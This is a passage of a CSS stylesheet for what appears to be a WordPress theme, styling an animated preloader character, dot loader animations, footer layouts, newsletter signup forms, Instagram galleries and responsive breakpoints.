  transform: rotate(20deg);
}
body:not(.elementor-editor-active) body .baby .back .feet {
  background: #c44860;
  width: 15px;
  height: 27px;
  position: absolute;
  right: -6px;
  border-radius: 50%;
}
body:not(.elementor-editor-active) body .baby .back .hand {
  background: #c44860;
  border-radius: 50%;
  position: absolute;
  width: 52px;
  height: 8px;
  top: 15px;
  z-index: 1;
}
body:not(.elementor-editor-active) body .baby .back .hand:after {
  content: " ";
  width: 16px;
  height: 13px;
  position: absolute;
  background: #c44860;
  right: -7px;
  top: -2px;
  border-radius: 50%;
}
body:not(.elementor-editor-active) body .baby .back .ass {
  position: absolute;
  width: 30px;
  height: 40px;
  background: #c44860;
  left: 25px;
  border-radius: 50%;
  bottom: 0px;
  transform: skew(-30deg);
}
body:not(.elementor-editor-active) body .baby .back .ass:after {
  content: " ";
  position: absolute;
  width: 30px;
  height: 40px;
  background: #c44860;
  right: -15px;
  border-radius: 50%;
  bottom: 0px;
  transform: skew(30deg);
  transition: all 0.25s linear;
}
body:not(.elementor-editor-active) body .baby .head {
  width: 60px;
  height: 60px;
  background: #c44860;
  border-radius: 50% 60% 50% 40%;
}
body:not(.elementor-editor-active) body .baby .head .eye {
  width: 10px;
  height: 2px;
  background: #000;
  border-radius: 1px;
  position: absolute;
  top: 40px;
  left: 6px;
}
body:not(.elementor-editor-active) body .baby .head .cheek {
  width: 10px;
  height: 4px;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  top: 44px;
  left: 13px;
}
body:not(.elementor-editor-active) body .baby .head .horn {
  width: 10px;
  height: 18px;
  background: #c44860;
  position: absolute;
  top: -8px;
  left: 18px;
  border-radius: 130% 30% 0% 0%;
  transform: rotate(-20deg);
}
body:not(.elementor-editor-active) body .baby.down .back {
  width: 85px;
}
body:not(.elementor-editor-active) body .baby.down .back .tail {
  top: -10px;
  right: 26px;
}
body:not(.elementor-editor-active) body .baby.down .back .ass {
  height: 25px;
}
body:not(.elementor-editor-active) body .baby.down .back .ass:after {
  height: 28px;
  width: 36px;
}
body:not(.elementor-editor-active) body .baby.down .back .feet {
  height: 24px;
  top: -1px;
}
body:not(.elementor-editor-active) body .baby.down .back .hand {
  width: 45px;
}
body:not(.elementor-editor-active) body .baby.down .back .hand:after {
  height: 11px;
  top: -1px;
}
body:not(.elementor-editor-active) body .baby.down .head {
  border-radius: 70% 60% 60% 40%;
  margin-left: -5px;
}
body:not(.elementor-editor-active) body .baby.down .head .eye {
  left: 0;
}
body:not(.elementor-editor-active) body .baby.down .head .cheek {
  left: 8px;
}
body:not(.elementor-editor-active) body .baby.down .head .horn {
  transform: rotate(20deg);
}
body:not(.elementor-editor-active) .gif-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  text-align: center;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .loader-dot {
  position: relative;
  width: 3.5em;
  height: 3.5em;
  transform: rotate(165deg);
}
body:not(.elementor-editor-active) .loader-dot:before, body:not(.elementor-editor-active) .loader-dot:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 0.5em;
  height: 0.5em;
  border-radius: 0.25em;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .loader-dot:before {
  animation: before 2s infinite;
}
body:not(.elementor-editor-active) .loader-dot:after {
  animation: after 2s infinite;
}
@keyframes before {
  0% {
    width: 0.5em;
    box-shadow: 1.5em -1em hsla(337, 84%, 48%, 0.75), -1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
  35% {
    width: 3.5em;
    box-shadow: 0 -1em hsla(337, 84%, 48%, 0.75), 0 1em hsla(190, 61%, 65%, 0.75);
  }
  70% {
    width: 0.5em;
    box-shadow: -1.5em -1em hsla(337, 84%, 48%, 0.75), 1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
  100% {
    box-shadow: 1.5em -1em hsla(337, 84%, 48%, 0.75), -1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
}
@keyframes after {
  0% {
    height: 0.5em;
    box-shadow: 1em 1.5em hsla(160, 50%, 48%, 0.75), -1em -1.5em hsla(41, 82%, 52%, 0.75);
  }
  35% {
    height: 3.5em;
    box-shadow: 1em 0 hsla(160, 50%, 48%, 0.75), -1em 0 hsla(41, 82%, 52%, 0.75);
  }
  70% {
    height: 0.5em;
    box-shadow: 1em -1.5em hsla(160, 50%, 48%, 0.75), -1em 1.5em hsla(41, 82%, 52%, 0.75);
  }
  100% {
    box-shadow: 1em 1.5em hsla(160, 50%, 48%, 0.75), -1em -1.5em hsla(41, 82%, 52%, 0.75);
  }
}
body:not(.elementor-editor-active) .loader-dot {
  position: absolute;
  top: calc(50% - 1.75em);
  left: calc(50% - 1.75em);
}
@media (min-width: 992px) {
  body:not(.elementor-editor-active) .gif-preload {
    width: 60%;
  }
}

/*===================================
	2.2 Footer
===================================*/
footer .widget_categories li a:before,
footer .widget_nav_menu li a:before,
footer .widget_archive li a:before,
footer .widget_pages li a:before,
footer .widget_recent_comments li a:before,
footer .widget_recent_entries li a:before,
footer .widget_rss li a:before,
footer .widget_meta li a:before {
  content: "";
  height: 1px;
  width: 0;
  background: #c44860;
  top: 20px;
  left: 0;
  position: absolute;
  transition: all 0.3s ease-in-out;
}
footer .widget_categories li a:hover,
footer .widget_nav_menu li a:hover,
footer .widget_archive li a:hover,
footer .widget_pages li a:hover,
footer .widget_recent_comments li a:hover,
footer .widget_recent_entries li a:hover,
footer .widget_rss li a:hover,
footer .widget_meta li a:hover {
  padding-left: 20px;
}
footer .widget_categories li a:hover:before,
footer .widget_nav_menu li a:hover:before,
footer .widget_archive li a:hover:before,
footer .widget_pages li a:hover:before,
footer .widget_recent_comments li a:hover:before,
footer .widget_recent_entries li a:hover:before,
footer .widget_rss li a:hover:before,
footer .widget_meta li a:hover:before {
  width: 12px;
  transition: all 0.3s ease-in-out;
}

.hide_newsletter .footer-newsletter {
  display: none;
}

.hide_instagram .footer-instagram {
  display: none;
}

.widget.instagram .instagram-gallery {
  overflow: hidden;
  margin: -7.5px;
}
.widget.instagram .instagram-gallery .instagram-img {
  width: calc(25% - 15px);
  display: inline-block;
  margin: 7.5px;
  float: left;
  background-size: 100%;
}
.widget.instagram .instagram-gallery .instagram-img a {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
}
.widget.instagram .instagram-gallery .instagram-img a:before {
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  opacity: 0.5;
}
.widget.instagram .instagram-gallery .instagram-img a:hover:before {
  height: 100%;
  width: 100%;
  visibility: visible;
  transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.instagram-gallery {
  margin: -10px;
}

.footer-instagram {
  overflow: hidden;
  padding: 42px 0 16px;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img {
  width: calc(16.6666666667% - 20px);
  display: inline-block;
  float: left;
  margin: 10px;
  position: relative;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:before {
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  opacity: 0.5;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:hover:before {
  height: 100%;
  width: 100%;
  visibility: visible;
  transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.page-footer {
  margin-top: 110px;
}
.page-footer .widget_rss, .page-footer .widget_search, .page-footer .widget_text, .page-footer .widget_tag_cloud,
.page-footer .widget_pages, .page-footer .widget_meta, .page-footer .widget_recent_entries,
.page-footer .widget_categories, .page-footer .widget_recent_comments, .page-footer .widget_nav_menu,
.page-footer .widget_archive {
  text-align: left;
}
.page-footer .widget_rss .widget-title, .page-footer .widget_search .widget-title, .page-footer .widget_text .widget-title, .page-footer .widget_tag_cloud .widget-title,
.page-footer .widget_pages .widget-title, .page-footer .widget_meta .widget-title, .page-footer .widget_recent_entries .widget-title,
.page-footer .widget_categories .widget-title, .page-footer .widget_recent_comments .widget-title, .page-footer .widget_nav_menu .widget-title,
.page-footer .widget_archive .widget-title {
  padding-bottom: 9px;
}
.page-footer .textwidget p {
  margin-bottom: 0;
}
.page-footer .textwidget p.time {
  margin-top: 7px;
  display: inline-block;
  margin-bottom: 13px;
}
.page-footer .textwidget a {
  color: #c44860;
}
.page-footer .widget_media_image {
  margin-top: 39px;
  margin-bottom: 16px;
  margin-bottom: 18px;
}

.payment {
  display: inline-block;
  margin-top: 2px;
}
.payment ul li {
  display: inline-block;
  font-size: 30px;
  margin-left: 17px;
  padding: 0;
}
.payment ul li:first-child {
  margin-left: 0;
}

.copyright-content p {
  color: #6d6b6c;
  margin-bottom: 0;
  letter-spacing: 0;
}
.copyright-content p a {
  color: #6d6b6c;
}
.copyright-content p a:hover {
  color: #c44860;
}

.widget-title {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  text-transform: uppercase;
  color: #333;
  letter-spacing: 1.1px;
  margin: 0;
  padding: 40px 0 25px;
}

.footer-social-networks {
  overflow: hidden;
}
.footer-social-networks li {
  display: inline-block;
  float: left;
  padding-right: 24px;
  font-size: 13px;
}
.footer-social-networks li:last-child {
  padding-right: 0;
}
.footer-social-networks li a {
  color: #8f8f8f;
}
.footer-social-networks li a:before {
  content: none;
}
.footer-social-networks li a:hover {
  color: #c44860;
}

.list-info-contact {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.list-info-contact li:last-child {
  margin-bottom: 0;
}
.list-info-contact li a {
  color: #6d6b6c;
}
.list-info-contact li a:hover {
  color: #c44860;
}
.list-info-contact li:last-child {
  margin-bottom: 0;
}

.remove_space .footer {
  margin-top: 0;
}

.footer-left-info {
  padding-top: 47px;
}

.footer-logo {
  margin-bottom: 13px;
}

.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email],
.mc4wp-form-fields p {
  margin-bottom: 0;
}
.mc4wp-form-fields input[type=email] {
  height: 40px;
  font-weight: 400;
  padding-right: 70px;
}
.mc4wp-form-fields .submit {
  position: absolute;
  height: 40px;
  top: 0;
  right: 0;
  display: inline-block;
}
.mc4wp-form-fields .submit input[type=submit] {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  background: #c44860;
  border-radius: 0 30px 30px 0;
}
.mc4wp-form-fields .submit i {
  color: #fff;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.footer-newsletter {
  overflow: hidden;
  padding: 50px 0;
}
.footer-newsletter .newletter-form {
  position: relative;
  z-index: 1;
}
.footer-newsletter.newsletter-style1 {
  padding: 50px 0 81px;
  background: #e5c8c3;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields {
  position: relative;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  border: none;
  padding: 31px 220px 27px 30px;
  font-size: 16px;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  position: absolute;
  top: 0;
  right: -1px;
  color: #333;
  font-size: 13px;
  font-family: Raleway;
  letter-spacing: 0.3px;
  background: #fff;
  text-transform: uppercase;
  font-weight: 700;
  padding: 22px 44px 21px;
  text-align: center;
  border-radius: 0 30px 30px 0;
}
.footer-newsletter.newsletter-style1 .newsletter_title h2 {
  margin-bottom: 14px;
}
.footer-newsletter.newsletter-style2 {
  background: #dbe7f5;
}
.footer-newsletter.newsletter-style2 .mc4wp-form-fields input[type=email] {
  color: #6d6b6c;
}
.footer-newsletter .mc4wp-form-fields input[type=email] {
  color: #5f5b5d;
}

.newsletter-style1 .newsletter-heading {
  width: 34.2%;
  display: inline-block;
  float: left;
  text-align: left;
}
.newsletter-style1 .footer-mailchimp {
  width: 65.8%;
  float: left;
  position: relative;
  margin-top: 40px;
}
.newsletter-style1 .mc4wp-response {
  position: absolute;
  width: 100%;
}
.newsletter-style1 .widget_mc4wp_form_widget {
  border: 1px solid rgba(255, 255, 255, 0.4);
  border-radius: 50px;
  transition: all 0.2s ease-in-out;
}
.newsletter-style1 .text-privacy {
  display: none;
}
.newsletter-style1 .list-social li a[aria-label=Linkedin] {
  display: none;
}

.footer-newsletter .newsletter-style2 .mc4wp-form-fields input[type=email] {
  color: #6d6b6c;
}

.newsletter-style2 {
  text-align: center;
  padding: 74px 0 101px;
}
.newsletter-style2 .newsletter_title h2 {
  font-weight: 600;
  font-size: 45px;
}
.newsletter-style2 .newsletter_title h2 span {
  font-weight: 300;
}
.newsletter-style2 .mc4wp-form-fields {
  overflow: hidden;
  margin: 0 -15px;
}
.newsletter-style2 .mc4wp-form-fields > p {
  width: 50%;
  float: left;
  padding: 0 15px;
}
.newsletter-style2 .mc4wp-form-fields input[type=email] {
  height: 45px;
  font-weight: 400;
  padding-right: 20px;
  background: #fff;
  border: none;
  color: #6d6b6c;
  font-size: 15px;
  border-radius: 30px;
}
.newsletter-style2 .mc4wp-form-fields input[type=submit] {
  font-weight: 600;
  font-family: Raleway;
  background: #c44860;
  color: #fff;
  width: 100%;
  font-size: 13px;
  text-transform: uppercase;
  height: 45px;
  border-radius: 30px;
  letter-spacing: 2.5px;
}
.newsletter-style2 .mc4wp-form-fields input[type=submit]:hover {
  background: #f4ae7b;
}
.newsletter-style2 .newletter-desc {
  line-height: 30px;
  padding: 10px 0 30px;
  width: 60%;
  margin: 0 auto;
  color: #6d6b6c;
}
.newsletter-style2 .footer-mailchimp {
  padding-top: 22px;
}
.newsletter-style2 .text-privacy {
  padding-top: 54px;
}
.newsletter-style2 .list-social {
  margin-top: 15px;
}
.newsletter-style2 .list-social li a {
  height: 36px;
  width: 36px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  background: #c44860;
  display: inline-block;
  font-size: 16px;
  margin: 0 4px;
}
.newsletter-style2 .list-social li a[aria-label=Twitter] {
  background: #88d9f7;
}
.newsletter-style2 .list-social li a[aria-label=Facebook] {
  background: #5892d0;
}
.newsletter-style2 .list-social li a[aria-label=Instagram] {
  background: #D12798;
  display: none;
}
.newsletter-style2 .list-social li a[aria-label=Pinterest] {
  background: #B56E73;
  display: none;
}
.newsletter-style2 .list-social li a[aria-label=Linkedin] {
  background: #909090;
}

.text-privacy {
  color: #6d6b6c;
}
.text-privacy a {
  color: #c44860;
}

.social-footer-style1 {
  position: absolute;
  top: 18px;
  right: -12px;
}
.social-footer-style1 .list-social {
  display: none;
  margin-top: 2px;
}
.social-footer-style1 .list-social.show {
  display: inline-block;
  padding-left: 12px;
}
.social-footer-style1 .list-social li {
  float: left;
  padding: 0 16px 0 0;
}
.social-footer-style1 .list-social li:last-child {
  padding-right: 10px;
}
.social-footer-style1 .list-social li a {
  color: #fff;
  font-size: 16px;
}
.social-footer-style1 .list-social li a:hover {
  color: #c44860;
}
.social-footer-style1 .list-social .social-icon.ti-facebook {
  margin-left: -6px;
}

button#btn-show-social {
  height: 28px;
  width: 28px;
  line-height: 30px;
  border-radius: 50%;
  padding: 0;
  font-size: 10px;
  color: #fff;
  float: left;
}

.widget_mc4wp_form_widget.add-social + .social-footer-style1 {
  right: 18px;
}

.footer-bottom {
  padding: 30px 0 25px;
}
.footer-bottom .payment {
  float: right;
}

.footer-01 {
  background-color: #fff;
  color: #333;
}
.footer-01 .widget_nav_menu li a:hover,
.footer-01 .copyright-content p a:hover,
.footer-01 .payment ul li a:hover {
  color: #c44860;
}
.footer-01 .footer-top {
  padding-bottom: 52px;
}
.footer-01 .footer-bottom {
  background: #f7f8fc;
}
.footer-01 .tm-contact-widget .widget-title {
  padding-bottom: 15px;
}
.footer-01 .copyright-content p a {
  color: #6d6b6c;
}
.footer-01 .copyright-content p a:hover {
  color: #c44860;
}
.footer-01 .list-info-contact {
  font-size: 14px;
}
.footer-01 .list-info-contact li span {
  font-weight: bold;
  float: left;
  margin-right: 4px;
}
.footer-01 .list-info-contact li a {
  color: #c44860;
}
.footer-01 .list-info-contact li p {
  color: #6d6b6c;
  letter-spacing: 0;
}
.footer-01 .list-info-contact li:not(.info-phone) i {
  display: none;
}
.footer-01 .list-info-contact .info-phone {
  overflow: hidden;
  padding-bottom: 15px;
}
.footer-01 .list-info-contact .info-phone span {
  display: none;
}
.footer-01 .list-info-contact .info-phone i {
  font-size: 50px;
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  text-shadow: none;
  float: left;
  margin-right: 17px;
}
.footer-01 .list-info-contact .info-phone a {
  color: #333;
  font-weight: 700;
  font-size: 18px;
  display: inline-block;
  margin-top: 13px;
}
.footer-01 .list-info-contact .info-phone a:hover {
  color: #c44860;
}
.footer-01 .footer-social-networks {
  margin-top: 20px;
}
.footer-01 .payment ul li a {
  color: #6d6b6c;
}
.footer-01 .payment ul li a:hover {
  color: #c44860;
}

.footer-02 {
  color: #a39d9f;
}
.footer-02 .footer-newsletter {
  position: relative;
}
.footer-02 .footer-newsletter.newsletter-style1 {
  background: #fff;
}
.footer-02 .footer-newsletter.newsletter-style1 .widget_mc4wp_form_widget {
  border-color: #cdd2cd;
}
.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  background: #c44860;
  color: #fff;
}
.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  color: #fff;
}
.footer-02 .footer-newsletter .newletter-desc {
  color: #787475;
}
.footer-02 .footer-newsletter:after {
  content: "";
  height: 100%;
  width: 100%;
  background: #c44860;
  opacity: 0.1;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-02 .social-footer-style1 .list-social li a {
  color: #787475;
}
.footer-02 .social-footer-style1 .list-social li a:hover {
  color: #c44860;
}
.footer-02 .tm-contact-widget .widget-title {
  padding-bottom: 12px;
}
.footer-02 .widget-title {
  color: #fff;
}
.footer-02 .footer-top {
  padding: 68px 0 52px;
}
.footer-02 .footer-bottom {
  padding: 0;
}
.footer-02 .footer-instagram {
  background: #fff;
}
.footer-02 .widget_nav_menu li a {
  color: #a39d9f;
}
.footer-02 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-02 .copyright-content p {
  color: #a39d9f;
}
.footer-02 .copyright-content p a {
  color: #a39d9f;
}
.footer-02 .copyright-content p a:hover {
  color: #c44860;
}
.footer-02 .bottom-footer {
  padding-top: 23px;
  padding-bottom: 20px;
  position: relative;
}
.footer-02 .bottom-footer:before {
  content: "";
  height: 1px;
  width: calc(100% - 30px);
  background: #3c3c3c;
  position: absolute;
  left: 15px;
  top: 0;
}
.footer-02 .bottom-footer .payment ul li a {
  color: #dedede;
}
.footer-02 .list-info-contact {
  display: flex;
  flex-direction: column;
}
.footer-02 .list-info-contact li {
  position: relative;
  padding-left: 43px;
}
.footer-02 .list-info-contact li p {
  line-height: 24px;
  letter-spacing: 0;
}
.footer-02 .list-info-contact li span {
  display: none;
}
.footer-02 .list-info-contact li i {
  color: #c44860;
  font-size: 18px;
  display: inline-block;
  float: left;
  position: absolute;
  left: 0;
  top: 11px;
}
.footer-02 .list-info-contact li.info-address {
  order: 1;
}
.footer-02 .list-info-contact li.info-mail {
  order: 3;
}
.footer-02 .list-info-contact li.info-time {
  order: 4;
}
.footer-02 .list-info-contact li.info-phone {
  order: 2;
}
.footer-02 .list-info-contact li.info-phone i {
  font-family: themify !important;
}
.footer-02 .list-info-contact li.info-phone i:before {
  content: "\e621";
}
.footer-02 .list-info-contact li a {
  color: #a39d9f;
}
.footer-02 .list-info-contact li a:hover {
  color: #c44860;
}
.footer-02 .menu-menu-company-container {
  margin-top: 2px;
}

.footer-03 {
  background-color: #fff;
  color: #6d6b6c;
}
.footer-03 .footer-bottom {
  padding: 0;
}
.footer-03 .widget_nav_menu ul li a,
.footer-03 .footer-social ul li a,
.footer-03 .copyright-content p,
.footer-03 .copyright-content p a,
.footer-03 .list-info-contact li a {
  color: #6d6b6c;
}
.footer-03 .payment ul li a:hover,
.footer-03 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-03 .footer-top {
  padding: 56px 0 73px;
}
.footer-03 .widget-title {
  font-size: 20px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0.4px;
  padding-bottom: 7px !important;
}
.footer-03 .list-info-contact {
  display: flex;
  flex-direction: column;
}
.footer-03 .list-info-contact li {
  position: relative;
  padding-left: 70px;
}
.footer-03 .list-info-contact li i {
  display: none;
}
.footer-03 .list-info-contact li.info-phone {
  order: 3;
}
.footer-03 .list-info-contact li.info-mail {
  order: 2;
  padding-bottom: 8px;
}
.footer-03 .list-info-contact li.info-mail a {
  color: #c44860;
}
.footer-03 .list-info-contact li.info-address {
  order: 1;
}
.footer-03 .list-info-contact li span {
  position: absolute;
  top: 8px;
  left: 0;
  font-weight: bold;
}
.footer-03 .list-info-contact li a:hover {
  color: #c44860;
}
.footer-03 .f-right + .copy-right .copyright-content {
  float: right;
}
.footer-03 .footer-logo {
  padding-top: 47px;
}
.footer-03 .copyright-content p {
  color: #6d6b6c;
}
.footer-03 .copyright-content p a {
  color: #6d6b6c;
}
.footer-03 .copyright-content p a:hover {
  color: #c44860;
}
.footer-03 .bottom-footer {
  position: relative;
  padding-top: 35px;
  padding-bottom: 30px;
}
.footer-03 .bottom-footer:before {
  content: "";
  height: 1px;
  width: calc(100% - 30px);
  position: absolute;
  left: 15px;
  top: 0;
  border-top: 1px dashed #dfdfdf;
}

.social-footer {
  overflow: hidden;
}
.social-footer li {
  display: inline-block;
}

.instagram_title {
  text-align: center;
  position: relative;
  padding: 60px 0 17px;
  margin-bottom: 29px;
}
.instagram_title:before {
  content: "";
  height: 2px;
  width: 53px;
  background: #c44860;
  position: absolute;
  left: 50%;
  bottom: 8px;
  transform: translateX(-50%);
}
.instagram_title h2 {
  font-size: 35px;
  font-weight: 600;
}
.instagram_title .title-after {
  font-family: "Sail", cursive;
  font-size: 120px;
  color: rgba(67, 67, 67, 0.08);
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -5px;
  line-height: 100%;
  width: 100%;
  transform: translateX(-50%);
}
.instagram_title .title-after:first-letter {
  font-size: 150px;
}

.newsletter_title {
  position: relative;
  padding-top: 27px;
}
.newsletter_title h2 {
  font-size: 35px;
  font-weight: 600;
  letter-spacing: -0.1px;
}
.newsletter_title .title-after {
  font-family: "Sail", cursive;
  font-size: 120px;
  color: rgba(67, 67, 67, 0.08);
  position: absolute;
  top: 0;
  left: -70px;
  line-height: 100%;
}
.newsletter_title .title-after span {
  font-size: 150px;
}

.newletter-desc {
  font-size: 18px;
  color: #787475;
  letter-spacing: 0.4px;
}

.mc4wp-form-fields .desc {
  display: none;
}

.footer-04.page-footer {
  margin-top: 30px;
  margin-bottom: 147px;
}
.footer-04 .row-bg {
  padding-bottom: 40px;
  position: relative;
  border-radius: 180px;
  margin: -170px 0;
  z-index: 1;
  background-image: url(../images/bg-footer-4.jpg);
}
@media (min-width: 1200px) {
  .footer-04 .row-bg::before {
    position: absolute;
    content: "";
    height: 119px;
    width: 119px;
    bottom: 132px;
    left: -60px;
    background: url(../images/bg-circle.png) no-repeat;
  }
}
.footer-04 .mc4wp-form-fields .desc {
  color: #797476;
  max-width: 80%;
  margin: 0 auto;
  display: block;
  text-align: center;
  margin-bottom: 20px;
}
.footer-04 .footer-newsletter.newsletter-style1 {
  background: none;
  padding-bottom: 56px;
  padding-top: 0;
}
.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  border: 1px solid #f0d2b3;
  padding: 10px 20px;
  font-size: 15px;
  background: #fff;
  border-radius: 30px;
  color: #797476;
  height: 47px;
}
.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  position: static;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0.2em;
  padding: 15px;
  border-radius: 30px;
  width: 100%;
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  background-color: rgba(0, 0, 0, 0);
}
.footer-04 .social-footer-style1 {
  top: auto;
  bottom: 10px;
  right: 0;
  height: 28px;
}
.footer-04 .newletter-desc {
  display: none;
}
.footer-04 .newsletter-style1 .widget_mc4wp_form_widget {
  border: none;
  border-radius: 0;
}
.footer-04 .newsletter-style1 .footer-mailchimp {
  width: 100%;
  float: none;
  margin-top: 40px;
}
.footer-04 .newsletter-style1 .newsletter-heading {
  width: 100%;
  float: none;
  text-align: center;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields {
  margin: 0 -15px;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields:before, .footer-04 .newsletter-style1 .mc4wp-form-fields:after {
  content: "";
  display: table;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields:after {
  clear: both;
}
.footer-04 .newsletter-style1 .mc4wp-form-fields p {
  width: 50%;
  float: left;
  padding: 0 15px;
}
.footer-04 .newsletter_title .title-after {
  left: 0;
  right: 0;
  top: -22px;
}
.footer-04 .footer-newsletter.newsletter-style1 .newsletter_title h2 {
  padding-top: 0;
  position: relative;
}
.footer-04 .footer-newsletter.newsletter-style1 .newsletter_title h2::before {
  content: "";
  background-color: #c44860;
  position: absolute;
  bottom: -25px;
  left: 50%;
  right: auto;
  height: 2px;
  width: 53px;
  z-index: 1;
  transform: translateX(-50%);
}
.footer-04 .widget-title {
  letter-spacing: 0.025em;
  text-transform: none;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
  padding-top: 0;
}
.footer-04 .widget_nav_menu li a {
  color: #797476;
}
.footer-04 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-04 .border-line {
  border-bottom: 1px solid #e3c09b;
  margin-bottom: 23px;
}
.footer-04 .footer-midde {
  margin-bottom: 53px;
}

/* Icon Wobble Vertical */
@keyframes hvr-icon-wobble-0ertical {
  16.65% {
    transform: translateY(6px);
  }
  33.3% {
    transform: translateY(-5px);
  }
  49.95% {
    transform: translateY(4px);
  }
  66.6% {
    transform: translateY(-2px);
  }
  83.25% {
    transform: translateY(1px);
  }
  100% {
    transform: translateY(0);
  }
}
@media (max-width: 1300px) {
  .newsletter_title .title-after {
    left: -10px;
    font-size: 100px;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .newsletter-style2 .footer-mailchimp {
    max-width: 70%;
    margin: 0 auto;
  }
}
@media (max-width: 1199px) {
  .newsletter_title .title-after {
    left: -10px;
    font-size: 90px;
    top: 30px;
  }
  .newsletter_title .title-after span {
    font-size: 100px;
  }
  .newsletter-style2 .newletter-desc {
    width: 80%;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 15px);
  }
}
@media (max-width: 1024px) {
  .footer-04.page-footer {
    margin-bottom: 80px;
  }
  .footer-04 .row.row-bg {
    background: #ffe8d0;
    margin: 0;
    border-radius: 0;
    padding-bottom: 60px;
  }
}
@media (min-width: 992px) {
  .footer-02 .tm-contact-widget {
    padding-right: 105px;
  }
}
@media (max-width: 991px) {
  .page-footer {
    margin-top: 90px;
  }
  .widget.instagram .instagram-gallery .instagram-img {
    width: calc(12.5% - 15px);
  }
  .footer-02 .footer-top .widget.instagram {
    border-top: 1px solid #3c3c3c;
    margin-top: 55px;
    padding-top: 17px;
    padding-bottom: 8px;
  }
  .newsletter-style2 .newletter-desc {
    width: 100%;
  }
  .newsletter-style1 .newsletter-heading {
    width: 100%;
    float: none;
    text-align: center;
  }
  .newsletter-style1 .footer-mailchimp {
    width: 100%;
    margin-top: 33px;
    padding-right: 3px;
  }
  .instagram_title .title-after,
  .newsletter_title .title-after {
    display: none;
  }
  .footer-instagram .widget.instagram .instagram-gallery .instagram-img {
    width: calc(33.3333333333% - 20px);
  }
  .footer-01 .list-info-contact .info-phone {
    padding-bottom: 8px;
  }
  .footer-01 .tm-contact-widget {
    text-align: center;
    border-top: 1px solid #dadada;
    margin-top: 53px;
    padding-top: 34px;
  }
  .footer-01 .tm-contact-widget .widget-title {
    display: none;
  }
  .footer-01 .list-info-contact .info-phone i {
    display: none;
  }
  .footer-01 .list-info-contact li span {
    display: inline-block;
    float: none;
    margin-right: 0;
  }
  .footer-01 .list-info-contact li .info-content {
    display: inline-block;
  }
  .newsletter-style2 .mc4wp-form-fields > p {
    width: 100%;
  }
  .newsletter-style2 .mc4wp-form-fields input[type=email] {
    margin-bottom: 20px;
  }
  .newsletter-style2 .text-privacy {
    padding-top: 24px;
  }
  .newsletter-style2 .list-social {
    margin-top: 15px;
  }
  .footer-03 .footer-top {
    padding-top: 40px;
  }
  .footer-03 .tm-contact-widget,
  .footer-03 .tm-logo-widget {
    text-align: center;
  }
  .footer-03 .list-info-contact li {
    padding-left: 0;
  }
  .footer-03 .list-info-contact li span {
    position: static;
    display: inline-block;
  }
  .footer-03 .list-info-contact li .info-content {
    display: inline-block;
  }
  .footer-03 .tm-contact-widget {
    border-bottom: 1px dashed #dfdfdf;
    padding-bottom: 45px;
    margin-bottom: 16px;
  }
  .footer-instagram {
    padding-top: 0;
  }
}
@media (max-width: 767px) {
  .page-footer {
    margin-top: 60px;
  }
  .newsletter_title h2 {
    font-size: 30px;
    margin-bottom: 16px;
  }
  .bottom-footer {
    text-align: center;
  }
  .bottom-footer .payment {
    float: none;
  }
  .newsletter-style1 .widget_mc4wp_form_widget {
    border: none;
  }
